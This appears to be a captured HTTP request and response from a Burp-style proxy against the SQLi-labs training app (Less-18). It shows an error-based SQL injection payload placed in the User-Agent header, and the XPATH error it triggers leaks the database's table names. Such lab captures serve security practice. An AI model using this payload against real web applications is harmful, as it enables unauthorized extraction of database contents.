 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:32079
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:32079
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: ' and updatexml(1,concat('#',(select group_concat(table_name) from
information_schema.tables where table_schema='security')),0),'')#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:32079/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=admin1&passwd=admin1&submit=Submit
Response
Pretty Raw Hex Render \n
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 60.30.37.29<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: ' and updatexml(1,concat('#',(select
group_concat(table_name) from information_schema.tables where
table_schema='security')),0),'')#
</font>
<br>
XPATH syntax error: '#emails,referers,uagents,users'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>
51 </body>